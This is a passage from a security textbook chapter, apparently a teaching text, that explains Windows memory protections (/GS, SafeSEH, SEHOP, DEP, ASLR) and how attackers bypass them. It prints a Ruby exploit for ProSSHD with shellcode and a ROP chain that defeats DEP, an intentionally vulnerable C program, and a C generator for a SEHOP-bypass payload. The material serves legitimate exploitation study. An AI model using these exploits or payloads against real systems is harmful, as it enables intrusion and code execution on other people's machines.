So, as you can see, the security cookie is xor’ed with ebp and placed on the stack, just above saved ebp. Later, when the function returns, the security cookie is retrieved and xor’ed with ebp and then tested to see if it still matches the system value. This seems straightforward, but as we will show later, it is not sufficient.
In Visual C++ 2005, Microsoft had the /GS protection turned on by default and added other features, such as moving the buffers to higher addresses in the stack frame, and moving the buffers below other sensitive variables and pointers so that a buffer overflow would have less local damage.
It is important to know that the /GS feature is not always applied. For optimization reasons, there are some situations where the compiler option is not applied:
• Functions that don’t contain a buffer
• Optimizations not enabled
• Functions marked with the naked keyword (C++)
• Functions containing inline assembly on the first line
• Functions defined to have a variable argument list
• Buffers less than 4 bytes in size
In Visual C++ 2005 SP1, an additional feature was added to make the /GS heuristics more strict, so that more functions would be protected. This addition was prompted by a number of security vulnerabilities discovered on /GS-compiled code. To invoke this new feature, you include the following line of code:
#pragma strict_gs_check(on)

Later, in Visual Studio 2008, a copy of the function arguments is moved to the top of the stack frame and retrieved at the return of a function, rendering the original function arguments useless if overwritten. The following shows the evolution of the stack frame from 2003 to 2008.
Safe Structured Exception Handling (SafeSEH)
The purpose of the SafeSEH protection is to prevent the overwrite and use of SEH structures stored on the stack. If a program is compiled and linked with the /SafeSEH linker option, the header of that binary will contain a table of all valid exception handlers; this table will be checked when an exception handler is called, to ensure that it is in the list. The check is done as part of the RtlDispatchException routine in ntdll.dll, which performs the following tests:
• Ensure that the exception record is located on the stack of the current thread
• Ensure that the handler pointer does not point back to the stack
• Ensure that the handler is registered in the authorized list of handlers
• Ensure that the handler is in an image of memory that is executable
So, as you can see, the SafeSEH protection mechanism is quite effective to protect exception handlers, but as we will see in a bit, it is not foolproof.
SEH Overwrite Protection (SEHOP)
In Windows Server 2008, another protection mechanism was added, called SEH Overwrite Protection (SEHOP). SEHOP is implemented by the RtlDispatchException routine, which walks the exception handler chain and ensures it can reach the FinalExceptionHandler function in ntdll.dll. If an attacker overwrites an exception handler frame, then the chain will be broken and normally will not continue to the FinalExceptionHandler function. The key word here is “normally”; as was demonstrated by Stéfan Le Berre and Damien Cauquil of Sysdream.com, this can be overcome by creating a fake exception frame that does point to the FinalExceptionHandler function of ntdll.dll.
Heap Protections
In the past, a traditional heap exploit would overwrite the heap chunk headers and attempt to create a fake chunk that would be used during the memory-free routine to write an arbitrary 4 bytes at any memory address. In Windows XP SP2 and beyond, Microsoft implemented a set of heap protections to prevent this type of attack:
• Safe unlinking Before unlinking, the operating system verifies that the forward and backward pointers point to the same chunk.
• Heap metadata cookies One-byte cookies are stored in the heap chunk header and checked prior to unlinking from the free list. Later, in Windows Vista, XOR encryption was added to several key header fields and checked prior to use, to prevent tampering.
Data Execution Prevention (DEP)
Data Execution Prevention (DEP) is meant to prevent the execution of code placed in the heap, stack, or data sections of memory. This has long been a goal of operating systems, but until 2004, the hardware would not support it. In 2004, AMD came out with the NX bit in its CPU. This allowed, for the first time, the hardware to recognize the memory page as executable or not and act accordingly. Soon after, Intel came out with the XD feature, which did the same thing.
Windows has been able to use the NX/XD bit since XP SP2. Applications may be linked with the /NXCOMPAT flag, which will enable hardware DEP. If the application is run on a CPU that does not support the NX/XD bit, then Windows will revert to software DEP and will only provide checking when performing exception handling.
Due to compatibility issues, DEP is not always enabled. The system administrator may choose from four possible DEP configurations:
• OptIn The default setting on Windows XP, Vista, and 7 systems. DEP protection is only enabled for applications that have explicitly opted in. DEP may be turned off at runtime by the application or loader.
• OptOut The default setting for Windows Server 2003 and Server 2008. All processes are protected by DEP, except those placed on an exception list. DEP may be turned off at runtime by the application or loader.
• AlwaysOn DEP is always on and cannot be disabled at runtime.
• AlwaysOff DEP is always off and cannot be enabled at any time.
The DEP settings for an application are stored in the Flags bitfield of the KPROCESS structure, in the kernel. There are eight flags in the bitfield, the first four of which are relevant to DEP. In particular, there is a Permanent flag that, when set, means that all DEP settings are final and cannot be changed. On Windows Vista, Windows 7, and Windows Server 2008, the Permanent flag is set for all binaries linked with the /NXCOMPAT flag.
Address Space Layout Randomization (ASLR)
The purpose of address space layout randomization (ASLR) is to introduce randomness (entropy) into the memory addresses used by a process. This makes attacking much more difficult, as memory addresses keep changing. Microsoft formally introduced ASLR in Windows Vista and subsequent operating systems. ASLR may be enabled system wide, disabled system wide, or used for applications that opt in using the /DYNAMICBASE linker flag (this is the default behavior). The following memory base addresses are randomized:
• Executable images (1 of 255 random positions)
• DLL images (first ntdll.dll loaded in 1 of 256 random positions, then other DLLs randomly loaded next to it)
• Stack (more random than other sections)
• Heap (base heap structure is located in 1 of 32 random positions)
• Process Environment Block (PEB)/Thread Environment Block (TEB)
As can be seen in the preceding list, due to the 64KB page size limitation in Windows, some of the memory sections have less entropy when randomizing memory addresses. This may be exploited by brute force.
References
“Bypassing Browser Memory Protections” (Alex Sotirov and Mark Dowd) taossa.com/archive/bh08sotirovdowd.pdf
“Bypassing SEHOP” (Stéfan Le Berre and Damien Cauquil) www.sysdream.com/articles/sehop_en.pdf
“Improving Software Security Analysis Using Exploitation Properties” (Matt Miller, aka skape) www.uninformed.org/?v=9&a=4&t=txt
“Inside Data Execution Prevention” (Snake, Snoop Security Researching Community) www.snoop-security.com/blog/index.php/2009/10/inside-data-execution-prevention/
“Practical SEH Exploitation”
freeworld.thc.org/download.php?t=p&f=Practical-SEH-exploitation.pdf
“Windows ISV Software Security Defenses” (Michael Howard et al., Microsoft Corp.) msdn.microsoft.com/en-us/library/bb430720.aspx
Bypassing Windows Memory Protections
As alluded to already, as Microsoft improves the memory protection mechanisms in Windows, the attackers continue to find ways around them. We will start slow and then pick up other bypass methods as we go. At the end of this chapter, we will provide a chart that shows which bypass techniques to use for which protections.
NOTE
As of the time of this writing, a completely locked-down Windows 7 box with all the protections in place is nearly impossible to exploit and there are no known public exploits. However, that will change over time and has already been completely compromised at least once by Peter Vreugdenhil (see the “References” section).
Bypassing /GS
There are several ways to bypass the /GS protection mechanism, as described next.
Guessing the Cookie Value
This is not as crazy as it sounds. As discussed and demonstrated by skape (see the “References” section), the /GS protection mechanism uses several weak entropy sources that may be calculated by an attacker and used to predict (or guess) the cookie value. This only works for local system attacks, where the attacker has access to the machine.
Overwriting Calling Function Pointers
When virtual functions are used, the objects or structures are placed on the stack by the calling function. If you can overwrite the vtable of the virtual function and create a fake vtable, you may redirect the virtual function and gain code execution.
Replace the Cookie with One of Your Choosing
The cookie is placed in the .data section of memory and is writable due to the need to calculate and write it into that location at runtime. If (and that is a big “if”) you have arbitrary write access to memory (through another exploit, for example), you may overwrite that value and then use the new value when overwriting the stack.
Overwriting an SEH Record
It turns out that the /GS protection does not protect the SEH structures placed on the stack. So, if you can write enough data to overwrite an SEH record and trigger an exception prior to the function epilog and cookie check, you may control the flow of the program execution. Of course, Microsoft has implemented SafeSEH to protect the SEH record on the stack, but as we will see, it is vulnerable as well. One thing at a time; let’s look at bypassing /GS using this method of bypassing SafeSEH. Later, when bypassing SEHOP, we will bypass the /GS protection at the same time.
Bypassing SafeSEH
As previously discussed, when an exception is triggered, the operating system places the except_handler function on the stack and calls it, as shown in the top half of Figure 15-4.
First, notice that when an exception is handled, the _EstablisherFrame pointer is stored at ESP+8. The _EstablisherFrame pointer actually points to the top of our exception handler chain. Therefore, if we change the _next pointer of our overwritten exception record to an assembly instruction, EB 06 90 90 (which will jump forward 6 bytes), and we change the _handler pointer to somewhere in a shared dll/exe, at a POP, POP, RETN sequence, we can redirect control of the program into our attacker code area of the stack. When the exception is handled by the operating system, the handler will be called, which will indeed pop 8 bytes off the stack and execute the instruction pointed to at ESP +8 (which is our JMP 06 command), and control will be redirected into the attacker code area of the stack, where shellcode may be placed.

Figure 15-4 Stack when handling exception
NOTE
In this case, we needed to jump forward only 6 bytes to clear the following address and the 2 bytes of the jump instruction. Sometimes, due to space constraints, a jump backward on the stack may be needed; in that case, a negative number may be used to jump backward—for example, EB FA FF FF will jump backward 6 bytes.
Bypassing ASLR
The easiest way to bypass ASLR is to return into modules that are not linked with ASLR protection. The pvefindaddr tool discussed earlier has an option to list all non-ASLR linked modules:
!pvefindaddr noaslr
When run against the wsshd.exe process, the following table is provided on the log page:

As we can see, the MSVCR71.dll module is not protected with ASLR. We will use that in the following example to bypass DEP.
NOTE
This method doesn’t really bypass ASLR, but for the time being, as long as developers continue to produce code that is not ASLR protected, it will be a viable method to at least “avoid” ASLR. There are other options, such as guessing the address (possible due to lack of entropy in the random address and the fact that module addresses are randomized once per boot), but this is the easiest method.

Bypassing DEP
To demonstrate bypassing DEP, we will use the program we are familiar with, ProSSHD v1.2 from earlier in the chapter. Since that program was not compiled with /NXCOMPAT protection, we will enable it for the developers, using the editbin command within the Visual Studio command shell:
NOTE
If you already have that program running or attached to a debugger, you will need to close it before using the editbin command.

At this point, it is worth noting that if we use the same exploit we used before, it will not work. We will get a BEX: C0000005 error (DEP Protection Fault) as follows:
VirtualProtect
If a process needs to execute code in the stack or heap, it may use the VirtualAlloc or VirtualProtect function to allocate memory and mark the existing pages as executable. The API for VirtualProtect follows:
BOOL WINAPI VirtualProtect(
__in LPVOID lpAddress,
__in SIZE_T dwSize,
__in DWORD flNewProtect,
__out PDWORD lpflOldProtect
);
So, we will need to put the following on the stack and call VirtualProtect():
• lpAddress Base address of region of pages to be marked executable.
• dwSize Size, in bytes, to mark executable; need to allow for expansion of shellcode. However, the entire memory page will be marked, so “1” may be used.
• flNewProtect New protection option: 0x00000040 is PAGE_EXECUTE_ READWRITE.
• lpflOldProtect Pointer to variable to store the old protection option code.
Using the following command, we can determine the address of pointers to VirtualProtect() inside MSVCR71.dll:
!pvefindaddr ropcall MSVCR71.dll
This command will provide the output in a file called ropcall.txt, which can be found in the following folder:
C:Users<your name here>AppDataLocalVirtualStoreProgram FilesImmunity
IncImmunity Debugger
The end of that file shows the address at 0x7c3528dd.
Return-Oriented Programming
So, what can we do if we can’t execute code on the stack? Execute it elsewhere? But where? In the existing linked modules, there are many small segments of code that are followed by a RETN instruction that offer some interesting opportunities. If you call such a small section of code and it returns to the stack, then you may call the next small section of code, and so on. This is called return-oriented programming (ROP) and was pioneered by Hovav Shacham and later used by Dino Dia Zovi (see the “References” section).
Gadgets
The small sections of code mentioned in the previous section are what we call gadgets. We use the word “code” here because it does not need to be a proper assembly instruction; you may jump into the middle of a proper assembly instruction, as long as it performs the task you are looking to perform and returns execution to the stack afterward. Since the next address on the stack is another ROP gadget, the return statement has the effect of calling that next instruction. This method of programming is similar to Ret-to-LibC, as discussed in Chapter 12, but is different because we will rarely call proper existing functions; we will use parts of their instructions instead.

As can be seen, if there is a POP or other instruction that will modify the stack, then those bytes will need to be added as filler so that that next ROP instruction can be called during the next RETN instruction.
The location of the beginning of the chain needs to be stored in eip and executed. If the beginning of the chain is already at the top of the stack, then simply overwriting saved eip with a pointer to RETN will do. Otherwise, a call may be required to pivot onto the stack.
Exploit Sandwich with Gadgets as the Meat
Using the following pvefindaddr command, we can find a list of recommended gadgets for a given module:
!pvefindaddr rop -m msvcr71.dll -n
This command and arguments will create three files:
• A “progress” file so you can see what the routine is doing (think of it as a status update file). If you open this file in notepad++, then you can simply reload it to see updates.
• The actual rop file (will have the module name and version if you use the -m module filter).
• A file called rop_stackpivot.txt, which will only contain stack pivot instructions.
More info about the function and its parameters can be found in the pvefindaddr usage page (see “References” for the pvefindaddr wiki).
The command will take a while to run and will produce the output files in the following folder:
C:Users<your name here>AppDataLocalVirtualStoreProgram FilesImmunity
IncImmunity Debugger
The contents of the very verbose rop file will look like this:

From this output, you may chain together gadgets to perform the task at hand, building the arguments for VirtualProtect and calling it. It is not quite as simple as it sounds; you have to work with what you have available. You may have to get creative. The following code by Alexey Sintsov does just that:
# Based on original Exploit by S2 Crew [Hungary]
# Special Thanks to Alexey Sintsov (dsecrg) for his example, advice, assistance
%w{rubygems net/ssh net/scp}.each { |x| require x }
username = 'test1'
password = 'test1'
host = '10.10.10.143'
port = 22
# msfpayload windows/exec cmd=calc.exe R | msfencode -b 'x00x0ax20' -e
x86/shikata_ga_nai -t ruby
# [*] x86/shikata_ga_nai succeeded with size 228 (iteration=1)
shell =
"x33xc9xb1x33xbdxe3x34x37xfbxdbxc6xd9x74x24" +
"xf4x5fx31x6fx0fx83xefxfcx03x6fxe8xd6xc2x07" +
"x06x9fx2dxf8xd6xc0xa4x1dxe7xd2xd3x56x55xe3" +
"x90x3bx55x88xf5xafxeexfcxd1xc0x47x4ax04xee" +
"x58x7ax88xbcx9ax1cx74xbfxcexfex45x70x03xfe" +
"x82x6dxebx52x5axf9x59x43xefxbfx61x62x3fxb4" +
"xd9x1cx3ax0bxadx96x45x5cx1dxacx0ex44x16xea" +
"xaex75xfbxe8x93x3cx70xdax60xbfx50x12x88xf1" +
"x9cxf9xb7x3dx11x03xffxfaxc9x76x0bxf9x74x81" +
"xc8x83xa2x04xcdx24x21xbex35xd4xe6x59xbdxda" +
"x43x2dx99xfex52xe2x91xfbxdfx05x76x8ax9bx21" +
"x52xd6x78x4bxc3xb2x2fx74x13x1ax90xd0x5fx89" +
"xc5x63x02xc4x18xe1x38xa1x1axf9x42x82x72xc8" +
"xc9x4dx05xd5x1bx2axf9x9fx06x1bx91x79xd3x19" +
"xfcx79x09x5dxf8xf9xb8x1exffxe2xc8x1bx44xa5" +
"x21x56xd5x40x46xc5xd6x40x25x88x44x08x84x2f" +
"xecxabxd8xa5"
get_request = "x41" * 492 + # buffer before RET addr rewriting
########## ROP designed by Alexey Sintsov (dsecrg) #########################
# All ROP instructions from non ASLR modules (coming with ProSHHD distrib):
# MSVCR71.DLL and MFC71.DLL
# For DEP bypass used VirtualProtect call from non ASLR DLL - 0x7C3528DD
# (MSVCR71.DLL) this make stack executable
#### RET (SAVED EIP) overwrite ###
"x9Fx07x37x7C" + # MOV EAX,EDI/POP EDI/POP ESI/RETN ; EAX points to our stack
data with some offset (COMMENT A)
"x11x11x11x11" + # JUNK------------^^^ ^^^
"x23x23x23x23" + # JUNK--------------------^^^
"x27x34x34x7C" + # MOV ECX, EAX / MOV EAX, ESI / POP ESI / RETN 10
"x33x33x33x33" + # JUNK------------------------------^^^
"xC1x4Cx34x7C" + # POP EAX / RETN
# ^^^
"x33x33x33x33" + # ^^^
"x33x33x33x33" + # ^^^
"x33x33x33x33" + # ^^^
"x33x33x33x33" + # ^^^
# ^^^
"xC0xFFxFFxFF" + # ----^^^ Param for next instruction...
"x05x1ex35x7C" + # NEG EAX / RETN ; EAX will be 0x40 (3rd param)
# COMMENT B in following line
"xc8x03x35x7C" + # MOV DS:[ECX], EAX / RETN ; save 0x40 (3rd param)
"x40xa0x35x7C" + # MOV EAX, ECX / RETN ; restore pointer in EAX
"xA1x1Dx34x7C" + # DEC EAX / RETN ; Change position
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN ; EAX=ECX-0x0c
#COMMENT C in following line
"x08x94x16x7C" + # MOV DS:[EAX+0x4], EAX / RETN ; save &shellcode (1st param)
"xB9x1Fx34x7C" + # INC EAX / RETN ; oh ... and move pointer back
"xB9x1Fx34x7C" + # INC EAX / RETN
"xB9x1Fx34x7C" + # INC EAX / RETN
"xB9x1Fx34x7C" + # INC EAX / RETN ; EAX=ECX-0x8
#COMMENT D in following line
"xB2x01x15x7C" + # MOV [EAX+0x4], 1 ; size of shellcode (2nd param)
"xA1x1Dx34x7C" + # DEC EAX / RETN ; Change position for oldProtect
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"xA1x1Dx34x7C" + # DEC EAX / RETN
"x27x34x34x7C" + # MOV ECX, EAX / MOV EAX, ESI / POP ESI / RETN 10
"x33x33x33x33" + # JUNK------------------------------^^^
"x40xa0x35x7C" + # MOV EAX, ECX / RETN ; restore pointer in EAX
#
"x33x33x33x33" + #
"x33x33x33x33" + #
"x33x33x33x33" + #
"x33x33x33x33" + #
"xB9x1Fx34x7C" + # INC EAX / RETN ; and again...
"xB9x1Fx34x7C" + # INC EAX / RETN
"xB9x1Fx34x7C" + # INC EAX / RETN
"xB9x1Fx34x7C" + # INC EAX / RETN
# COMMENT E in following line
"xE5x6Bx36x7C" + # MOV DS:[EAX+0x14], ECX ; save oldProtect (4th param)
"xBAx1Fx34x7C" * 204 + # RETN fill.....just like NOP sled (ROP style)
# COMMENT F in following line
"xDDx28x35x7C" + # CALL VirtualProtect / LEA ESP, [EBP-58] / POP EDI / POP
ESI / POP EBX / RETN ; Call VirtualProtect
"AAAABBBBCCCCDDDD" + # Here is placeholder for params (VirtualProtect)
####################### return into stack after VirtualProtect
"x30x5Cx34x7C" + # 0x7c345c2e:ANDPS XMM0, XMM3 -- (+0x2 to address and....)
--> PUSH ESP / RETN
"x90" * 14 + # NOPs here is the beginning of shellcode
shell # shellcode 8)
# lets do it...
Net::SSH.start( host, username, :password => password) do|ssh|
# sleep(15) # gives us time to attach to wsshd.exe
ssh.scp.download!( get_request, "foo.txt") # 2 params: remote file, local file
end
Although following this program may appear to be difficult, when you realize that it is just a series of calls to areas of linked modules that contain valuable instructions followed by a RETN that simply calls the next gadget of instructions, then you see the method to the madness. There are some gadgets to load the register values (preparing for the call to VirtualProtect). There are other gadgets to increment or decrement register values (again, adjusting them for the call to VirtualProtect). There are some gadgets that consume bytes on the stack with POPs, for example; in those cases, space is provided on the stack.
In this case, the attacker noticed that just after overwriting saved RETN on the stack, the ESI register points to some location further down the stack (see Comment A in the preceding code). Using this location, the third argument is stored for the VirtualProtect function (see Comment B). Next, the first, second, and fourth arguments are written to the stack (see Comments C, D, E, respectively). Notice that the size of the memory segment to mark as executable is “1” (see Comment D); this is because the entire memory page of that address will be marked with the VirtualProtect function. When all the arguments are stored, then the VirtualProtect function is called to enable execution of that memory page (see Comment F). Throughout the process, EAX and ECX are used to point to the location of the four parameters.
As you can see, setting up the stack properly can be compared to assembling a picture puzzle: when you move one piece, you may move other pieces, which in turn may move other pieces. You will have to think ahead.
Notice the order in which the arguments to VirtualProtect are built: 3, 1, 2, 4. This is not normal programming because we are “not in Kansas” any more. Welcome to the world of ROP!
Alexey used ROP to build the arguments to VirtualProtect on-the-fly and load them in the placeholder memory slots on the stack, just after the call to VirtualProtect (where arguments belong). After the arguments placeholder goes the address of the next function to be called, in this case one more ROP statement, to return onto the stack and execute our shellcode.
If we launch this new code against our DEP (/NXCOMPAT) protected program, wsshd.exe, we find that it actually works! We are able to pop a calculator (in this case) on a DEP-protected process. Great!
Bypassing SEHOP
As previously mentioned, the team from Sysdream.com developed a clever way to bypass SEHOP by reconstructing a proper SEH chain that terminates with the actual system default exception handler (ntdll!FinalExceptionHandler). It should be noted at the outset that this type of attack only works under limited conditions when all of the following conditions are met:
• Local system access (local exploits)
• memcpy types of vulnerabilities where NULL bytes are allowed
• When the third byte of the memory address of the controlled area of the stack is between 0x80 and 0xFB
• When a module/DLL can be found that is not SafeSEH protected and contains the following sequence of instructions (this will be explained in a moment):
• XOR [register, register]
• POP [register]
• POP [register]
• RETN
As the Sysdream team explained, the last requirement is not as hard as it sounds—this is often the case at the end of functions that need to return a zero or NULL value; in that case, EAX is xor’ed and the function returns.
NOTE
You can use !pvefindaddr xp or xp1 or xp2 to find SEHOP bypass pointers (xor,pop,pop,ret) in a given module.
As shown in Figure 15-5, a fake SEH chain will be placed on the stack, and the last record will be the actual location of the system default exception handler.
The key difference between this technique and the traditional SafeSEH technique is the use of the JE (74), conditional jump if equal to zero, operated instead of the traditional JMP short (EB) instruction. The JE instruction (74) takes one operand, a single byte, used as a signed integer offset. Therefore, if you wanted to jump backward 10 bytes, you would use a 74 F7 opcode. Now, since we have a short assembly instruction that may also be a valid memory address on the stack, we can make this attack happen. As shown in Figure 15-5, we will overwrite the “Next SEH” pointer with a valid pointer to memory we control and where we will place the fake SEH record, containing an actual address to the system default exception handler. Next, we will overwrite the “SEH handler” pointer with an address to the XOR, POP, POP, RETN sequence in a module/DLL that is not SafeSEH protected. This will have the desired effect of setting the zero bit in the special register and will make our JE (74) instruction execute and jump backward into our NOP sled. At this point, we will ride the sled into the next instruction (EB 08), which will jump forward, over the two pointer addresses, and continue in the next NOP sled. Finally, we will jump over the last SEH record and into the real shellcode.

Figure 15-5 Sysdream.com technique to bypass SEHOP (used with permission)
To summarize, our attack sandwich in this case looks like this:
• NOP sled
• EB 08 (may need to use EB 0A to jump over both addresses)
• Next SEH: address we control on stack ending with [negative byte] 74
• SEH handler: address to an XOR, POP, POP, RETN sequence in a non-SafeSEH module
• NOP sled
• EB 08 (may need to use EB 0A to jump over both addresses)
• At address given above: 0xFFFFFFFF
• Actual system default exception handler
• Shellcode
To demonstrate this exploit, we will use the following vulnerable program (with SafeSEH protection) and associated DLL (no SafeSEH protection):
NOTE
Although a canned program, it is indicative of programs found in the wild. This program will be used to bypass /GS, SafeSEH, and SEHOP protections.
// foo1.cpp : Defines the entry point for the console application.
#include "stdafx.h"
#include "stdio.h"
#include "windows.h"
extern "C"__declspec(dllimport)void test();
void GetInput(char* str, char* out)
{
long lSize;
char buffer[500];
char * temp;
FILE * hFile;
size_t result;
try {
hFile = fopen(str, "rb"); //open file for reading of bytes
if (hFile==NULL) {printf("No such file"); exit(1);} //error checking
//get size of file
fseek(hFile, 0, SEEK_END);
lSize = ftell(hFile);
rewind (hFile);
temp = (char*) malloc (sizeof(char)*lSize);
result = fread(temp,1,lSize,hFile);
memcpy(buffer, temp, result); //vulnerability
memcpy(out,buffer,strlen(buffer)); //triggers SEH before /GS
printf("Input received : %s
",buffer);
}
catch (char * strErr)
{
printf("No valid input received !
");
printf("Exception : %s
",strErr);
}
test(); //calls DLL, demonstration of XOR, POP, POP, RETN sequence
}
int main(int argc, char* argv[])
{
char foo[2048];
char buf2[500];
GetInput(argv[1],buf2);
return 0;
}
Next, we will show the associated DLL of the foo1.c program:
// foo1DLL.cpp : Defines the exported functions for the DLL application.
//This DLL simply demonstrates XOR, POP, POP, RETN sequence
//may be found in the wild with functions that return a Zero or NULL value
#include "stdafx.h"
extern "C" int __declspec(dllexport) test(){
__asm
{
xor eax, eax
pop esi
pop eb
retn
}
}
This program and DLL may be created in Visual Studio 2010 Express (free version). The main foo1.c program was compiled with /GS and /SafeSEH protection (which adds SEHOP), but no DEP (/NXCOMPAT) or ASLR (/DYNAMICBASE) protection. The DLL was compiled with only /GS protection.
NOTE
The foo1 and foo1dll files may be compiled from the command line by removing the reference to stdafx.h and using the following command-line options:
cl /LD /GS foo1DLL.cpp /link /SafeSEH:no /DYNAMICBASE:no /NXCompat:no
cl /GS /EHsc foo1.cpp foo1DLL.lib /link /SafeSEH /DYNAMICBASE:no /NXCompat:no
After compiling the programs, let’s look at them in OllyDbg and verify the DLL does not have /SafeSEH protection and that the program does. We will use the OllySSEH plug-in, shown next, which you can find on the Downloads page at OpenRCE.org.

Next, let’s search for the XOR, POP, POP, RETN sequence in our binary.

NOTE
There are good plug-ins for OllyDbg and Immunity Debugger that do this search for you. If interested, go to Corelan.be reference and search for the pvefindaddr plug-in.
Now, using the address we discovered, let’s craft the exploit sandwich in a program, which we will call sploit.c. This program creates the attack buffer and writes it to a file, so it can be fed to the vulnerable program. This code is based on the Sysdream.com team code but was heavily modified, as mentioned in the credit comment of code.
#include <stdio.h>
#include <stdlib.h>
#include <windows.h>
/*
Credit: Heavily modified code from:
Stéfan LE BERRE ([email protected])
Damien CAUQUIL ([email protected])
http://ghostsinthestack.org/
http://virtualabs.fr/
http://sysdream.com/
*/
// finding this next address takes trial and error in ollydbg or other debugger
char nseh[] = "x74xF4x12x00"; //pointer to 0xFFFFFFFF, then Final EH
char seh[] = "x7Ex13x01x10"; //pointer to xor, pop, pop, ret
/* Shellcode size: 227 bytes */
char shellcode[] = "xb8x29x15xd8xf7x29xc9xb1x33xdd"
"xc2xd9x74x24xf4x5bx31x43x0ex03"
"x43x0ex83xeax11x3ax02x10xf1x33"
"xedxe8x02x24x67x0dx33x76x13x46"
"x66x46x57x0ax8bx2dx35xbex18x43"
"x92xb1xa9xeexc4xfcx2axdfxc8x52"
"xe8x41xb5xa8x3dxa2x84x63x30xa3"
"xc1x99xbbxf1x9axd6x6exe6xafxaa"
"xb2x07x60xa1x8bx7fx05x75x7fxca"
"x04xa5xd0x41x4ex5dx5ax0dx6fx5c"
"x8fx4dx53x17xa4xa6x27xa6x6cxf7"
"xc8x99x50x54xf7x16x5dxa4x3fx90"
"xbexd3x4bxe3x43xe4x8fx9ex9fx61"
"x12x38x6bxd1xf6xb9xb8x84x7dxb5"
"x75xc2xdaxd9x88x07x51xe5x01xa6"
"xb6x6cx51x8dx12x35x01xacx03x93"
"xe4xd1x54x7bx58x74x1ex69x8dx0e"
"x7dxe7x50x82xfbx4ex52x9cx03xe0"
"x3bxadx88x6fx3bx32x5bxd4xa3xd0"
"x4ex20x4cx4dx1bx89x11x6exf1xcd"
"x2fxedxf0xadxcbxedx70xa8x90xa9"
"x69xc0x89x5fx8ex77xa9x75xedx16"
"x39x15xdcxbdxb9xbcx20";
DWORD findFinalEH(){
return ((DWORD)(GetModuleHandle("ntdll.dll"))&0xFFFF0000)+0xBA875;//calc FinalEH
}
int main(int argc, char *argv[]){
FILE *hFile; //file handle for writing to file
UCHAR ucBuffer[4096]; //buffer used to build attack
DWORD dwFEH = 0; //pointer to Final Exception Handler
// Little banner
printf("SEHOP Bypass PoC
");
// Calculate FEH
dwFEH = (DWORD)findFinalEH();
if (dwFEH){
// FEH found
printf("[1/3] Found final exception handler: 0x%08x
",dwFEH);
printf("[2/3] Building attack buffer ... ");
memset(ucBuffer,'x41',0x208); // 524 - 4 = 520 = 0x208 of nop filler
memcpy(&ucBuffer[0x208],"xEBx0Dx90x90",0x04);
memcpy(&ucBuffer[0x20C],(void *)&nseh,0x04);
memcpy(&ucBuffer[0x210],(void *)&seh,0x04);
memset(&ucBuffer[0x214],'x42',0x28); //nop filler
memcpy(&ucBuffer[0x23C],"xEBx0AxFFxFFxFFxFFxFFxFF",0x8); //jump 10
memcpy(&ucBuffer[0x244],(void *)&dwFEH,0x4);
memcpy(&ucBuffer[0x248],shellcode,0xE3);
memset(&ucBuffer[0x32B],'43',0xcd0); //nop filler
printf("done
");
printf("[3/3] Creating %s file ...
",argv[1]);
hFile = fopen(argv[1],"wb");
if (hFile)
{
fwrite((void *)ucBuffer,0x1000,1,hFile);
fclose(hFile);
printf("Ok, you may attack with %s
",argv[1]);
}
}
}
Let’s compile this program with the Visual Studio 2010 Express command-line tool (cl):
cl sploit.c
Then, run it to create the attack buffer:
